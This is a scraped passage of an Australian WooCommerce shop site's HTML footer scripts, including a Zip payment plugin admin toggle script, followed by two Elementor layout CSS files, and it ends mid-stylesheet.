var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.katelangford.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.katelangford.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.katelangford.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.katelangford.com.au\/wp-admin\/admin-ajax.php","nonce":"a1d8d1a45b","urls":{"assets":"https:\/\/www.katelangford.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.katelangford.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.katelangford.com.au\/cart\/","checkout_page_url":"https:\/\/www.katelangford.com.au\/checkout\/","fragments_nonce":"de744e6d62"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.katelangford.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.katelangford.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.katelangford.com.au/wp-includes/js/wp-emoji-release.min.js?ver=332e12ddda5cf1c1ea6d4dd3af84de8e"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.katelangford.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-6132.css?ver=1768669988
body_size: 1074
content:
.elementor-6132 .elementor-element.elementor-element-7bca77f:not(.elementor-motion-effects-element-type-background), .elementor-6132 .elementor-element.elementor-element-7bca77f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6132 .elementor-element.elementor-element-7bca77f > .elementor-container{max-width:1440px;}.elementor-6132 .elementor-element.elementor-element-7bca77f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 100px 20px 100px;z-index:10;}.elementor-6132 .elementor-element.elementor-element-7bca77f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6132 .elementor-element.elementor-element-3a559781.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6132 .elementor-element.elementor-element-3a559781.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6132 .elementor-element.elementor-element-3a559781 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6132 .elementor-element.elementor-element-669ba788{text-align:start;}.elementor-bc-flex-widget .elementor-6132 .elementor-element.elementor-element-14d7079.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6132 .elementor-element.elementor-element-14d7079.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );border-width:0px;border-radius:0px;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a, .elementor-6132 .elementor-element.elementor-element-204c920a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a:hover,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a:focus,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-menu-toggle:hover,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a:hover,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a:focus,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 30px 0px rgba(0, 0, 0, 0.1);}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132, 132, 132, 0.15);border-bottom-width:1px;}.elementor-6132 .elementor-element.elementor-element-204c920a{--nav-menu-icon-size:20px;}.elementor-bc-flex-widget .elementor-6132 .elementor-element.elementor-element-262adb78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6132 .elementor-element.elementor-element-262adb78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6132 .elementor-element.elementor-element-262adb78 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6132 .elementor-element.elementor-element-51d9346b .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;padding:10px 35px 10px 35px;}.elementor-6132 .elementor-element.elementor-element-51d9346b .elementor-button:hover, .elementor-6132 .elementor-element.elementor-element-51d9346b .elementor-button:focus{background-color:#FFFFFF;color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6132 .elementor-element.elementor-element-51d9346b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6132 .elementor-element.elementor-element-51d9346b .elementor-button:hover svg, .elementor-6132 .elementor-element.elementor-element-51d9346b .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6132 .elementor-element.elementor-element-7bca77f{padding:0% 5% 0% 5%;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-6132 .elementor-element.elementor-element-7bca77f > .elementor-container{min-height:86px;}.elementor-6132 .elementor-element.elementor-element-7bca77f{margin-top:0px;margin-bottom:-86px;padding:0% 5% 0% 5%;}.elementor-6132 .elementor-element.elementor-element-3a559781{width:75%;}.elementor-6132 .elementor-element.elementor-element-14d7079{width:25%;}.elementor-bc-flex-widget .elementor-6132 .elementor-element.elementor-element-14d7079.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6132 .elementor-element.elementor-element-14d7079.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-6132 .elementor-element.elementor-element-204c920a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:12px !important;}.elementor-6132 .elementor-element.elementor-element-262adb78{width:55%;}.elementor-bc-flex-widget .elementor-6132 .elementor-element.elementor-element-262adb78.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6132 .elementor-element.elementor-element-262adb78.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6132 .elementor-element.elementor-element-51d9346b .elementor-button{font-size:15px;padding:15px 15px 16px 15px;}}@media(min-width:768px){.elementor-6132 .elementor-element.elementor-element-3a559781{width:26.042%;}.elementor-6132 .elementor-element.elementor-element-14d7079{width:54.95%;}.elementor-6132 .elementor-element.elementor-element-262adb78{width:18.99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6132 .elementor-element.elementor-element-3a559781{width:15%;}.elementor-6132 .elementor-element.elementor-element-14d7079{width:50%;}.elementor-6132 .elementor-element.elementor-element-262adb78{width:35%;}}

--- FILE ---
content_type: text/css
request_url: https://www.katelangford.com.au/wp-content/uploads/elementor/css/post-7707.css?ver=1768669989
body_size: 1690
content:
.elementor-7707 .elementor-element.elementor-element-7d394175:not(.elementor-motion-effects-element-type-background), .elementor-7707 .elementor-element.elementor-element-7d394175 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.katelangford.com.au/wp-content/uploads/2021/03/Footer-Background-1.jpg");background-size:cover;}.elementor-7707 .elementor-element.elementor-element-7d394175{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 75px 20px 75px;}.elementor-7707 .elementor-element.elementor-element-7d394175 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7707 .elementor-element.elementor-element-400245a{text-align:start;}.elementor-7707 .elementor-element.elementor-element-400245a img{width:100%;max-width:374px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7707 .elementor-element.elementor-element-bb18e2c{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-7707 .elementor-element.elementor-element-dc5d190 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7707 .elementor-element.elementor-element-dc5d190{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-7707 .elementor-element.elementor-element-742aba9{--grid-template-columns:repeat(0, auto);--icon-size:32px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-7707 .elementor-element.elementor-element-742aba9 .elementor-widget-container{text-align:center;}.elementor-7707 .elementor-element.elementor-element-742aba9 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0em;}.elementor-7707 .elementor-element.elementor-element-1b0f1b1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7707 .elementor-element.elementor-element-1b0f1b1{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-7707 .elementor-element.elementor-element-5dcc0b9{--grid-template-columns:repeat(0, auto);--icon-size:32px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-7707 .elementor-element.elementor-element-5dcc0b9 .elementor-widget-container{text-align:center;}.elementor-7707 .elementor-element.elementor-element-5dcc0b9 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0em;}.elementor-7707 .elementor-element.elementor-element-5d79dff1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7707 .elementor-element.elementor-element-3d09853c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:600;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7707 .elementor-element.elementor-element-2d4713c1{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2.6px;}.elementor-7707 .elementor-element.elementor-element-2d4713c1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7707 .elementor-element.elementor-element-2d4713c1 .elementor-divider-separator{width:70%;}.elementor-7707 .elementor-element.elementor-element-2d4713c1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7707 .elementor-element.elementor-element-7f678b53 .menu-item a.uael-menu-item,.elementor-7707 .elementor-element.elementor-element-7f678b53 .menu-item a.uael-sub-menu-item{padding-left:0px;padding-right:0px;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .menu-item a.uael-menu-item, .elementor-7707 .elementor-element.elementor-element-7f678b53 .menu-item a.uael-sub-menu-item{padding-top:1px;padding-bottom:1px;}.elementor-7707 .elementor-element.elementor-element-7f678b53 .sub-menu li a.uael-sub-menu-item,
						.elementor-7707 .elementor-element.elementor-element-7f678b53 nav.uael-dropdown li a.uael-menu-item,
